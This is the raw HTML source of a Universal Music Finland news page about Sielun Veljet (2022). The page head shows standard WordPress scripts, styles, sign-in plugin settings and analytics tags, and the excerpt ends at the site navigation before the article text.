

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universalmusic.fi/2022/03/21/sielun-veljet-2022/
body_size: 12287
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>SIELUN VELJET 2022 &#8211; Universal Music Finland</title>
<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US' };</script><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Universal Music Finland &raquo; Feed" href="https://www.universalmusic.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universal Music Finland &raquo; Comments Feed" href="https://www.universalmusic.fi/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.universalmusic.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.universalmusic.fi/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.universalmusic.fi/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.41' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.universalmusic.fi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.universalmusic.fi/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bananatree-gfonts-css' href='https://fonts.googleapis.com/css?family=Anton%7CSpartan%3A400%2C600%2C900&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bananatree-style-css' href='https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<script type="text/javascript" src="https://www.universalmusic.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.41" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.41" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.universalmusic.fi\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"","debug":"","flow_type":"","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"","flow_css":"https:\/\/www.universalmusic.fi\/","verify_email":"","flow_text":{"login_header":"Sign In","register_header":"Sign Up","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"forgot password?","recover_password_link":"Recover Password","have_account_link":"Have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Verify Email","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"","ae_logout_url":"?auth_method=direct&return_url=https%3A%2F%2Fwww.universalmusic.fi%2F2022%2F03%2F21%2Fsielun-veljet-2022%2F","ae_logout_url_bare":"?auth_method=direct","wp_logout_url":"https:\/\/www.universalmusic.fi\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.universalmusic.fi%2F2022%2F03%2F21%2Fsielun-veljet-2022%2F&_wpnonce=b024207038","return_url":"https:\/\/www.universalmusic.fi\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.universalmusic.fi%2F2022%2F03%2F21%2Fsielun-veljet-2022%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":false,"font_size":false,"font_family":false,"font_color":false,"show_header":false,"header_background_color":false,"header_font_color":false,"image_url":false,"reset_pw_email_subject":"","reset_pw_email_message":false,"reset_pw_email_link":false,"verify_email_subject":"","verify_email_message":false,"verify_email_link":false,"show_footer":false,"footer_background_color":false,"footer_font_color":false,"logo_img_url":false,"logo_link":false,"copyright":false},"sso_type":"","validation_target":"","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"","auth_connected":"","widget_cta":"","profile_link":"","profile_link_url":"","logout_link":"","extra_info":{"global":{"top":{"title":false},"bottom":{"title":false,"text":false}}},"date_format":"","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":[],"aejs_async_load":"","disable_jquery_modal_enqueue":"","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<link rel="https://api.w.org/" href="https://www.universalmusic.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.universalmusic.fi/wp-json/wp/v2/posts/4538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universalmusic.fi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.universalmusic.fi/2022/03/21/sielun-veljet-2022/" />
<link rel='shortlink' href='https://www.universalmusic.fi/?p=4538' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.universalmusic.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universalmusic.fi%2F2022%2F03%2F21%2Fsielun-veljet-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.universalmusic.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universalmusic.fi%2F2022%2F03%2F21%2Fsielun-veljet-2022%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uutiset"],"pageAttributes":["albumi","hei-soturit","jukka-orma","jyri-riikonen","kulkurin-iltatahti","lamourha","mustaa-valoa","repe-helismaa","sielun-veljet","t-t-oksala","topi-karki","vinski-viholainen"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ29NL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* UMG For Brands form */

.page-id-292 .wpcf7-form {
	text-align: center;
	margin-top: 4em;
	margin-bottom: 4em;
}

.page-id-292 .wpcf7-submit {
	display: block;
	margin: auto;
}

.page-id-292 .wpcf7-text {
	max-width: 100%;
}

.page-id-292 input, .page-id-292 textarea, .page-id-2459 textarea {
	text-transform: unset;
}

.page-id-292 .wpcf7-textarea {
	  width: 400px;
    height: 150px;
	max-width: 100%;
}		</style>
		
  
</head>

<body class="post-template-default single single-post postid-4538 single-format-standard no-sidebar">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header wrap-l">
		<div class="site-branding">
							<p class="site-title"><a href="https://www.universalmusic.fi/" rel="home"><img src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/img/universal-music-logo.png" width="230" height="86" alt="Universal Music Finland"></a></p>
						</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-gfx">
          <span class="lt"></span>
          <span class="lm"></span>
          <span class="lb"></span>
        </span>
        <span class="screen-reader-text">Valikko</span>
      </button>
      <div id="menu-top" class="menu-top-container">
  			<ul id="primary-menu" class="menu"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home heading-style alt-style menu-item-331"><a title="Universal Music" href="https://www.universalmusic.fi/">Etusivu</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent heading-style alt-style menu-item-332"><a href="https://www.universalmusic.fi/uutiset/">Uutiset</a></li>
